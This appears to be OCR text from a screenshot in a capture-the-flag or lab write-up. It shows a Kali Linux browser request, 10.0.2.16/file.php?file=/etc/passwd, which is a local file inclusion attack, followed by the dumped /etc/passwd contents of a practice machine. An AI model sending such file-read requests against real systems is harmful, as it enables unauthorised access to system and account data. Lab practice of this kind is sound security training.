 10.0.2.16/file.php?file=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
hacksudo:x:1000:1000:hacksudo:/home/hacksudo:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false _rpc:x:113:65534::/run/rpcbind:/usr/sbin
/nologin statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin